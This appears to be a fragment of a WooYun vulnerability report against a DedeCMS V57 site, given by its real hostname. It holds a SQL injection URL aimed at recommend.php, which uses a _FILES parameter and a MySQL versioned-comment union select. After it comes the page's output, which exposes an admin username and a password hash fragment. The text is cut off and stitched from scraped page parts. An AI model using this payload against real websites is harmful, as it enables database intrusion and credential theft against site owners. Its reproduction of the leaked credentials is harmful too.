 qilongzhu.playcrab.com/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\' or mid=@`\'` /*!50000union*//*!50000select*/1,2,3,(select CONC
推荐：|admin|36d37bf77d39eed3cd6c
你好友的Email：
@
你好，我在 [暴走七龙珠] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：|admin|36d37bf77d39eed3cd6c
网址是：http://qilongzhu.playcrab.com/9=3
你的留言：
发送
返回顶部
Powered by DedeCMSV57_UTF8_SP1 © 2004-2011 DesDev Inc.
Copyright © 2002-2011 DEDECMS. 织梦科技 版权所有 Power by DedeCms
www.wooyun.org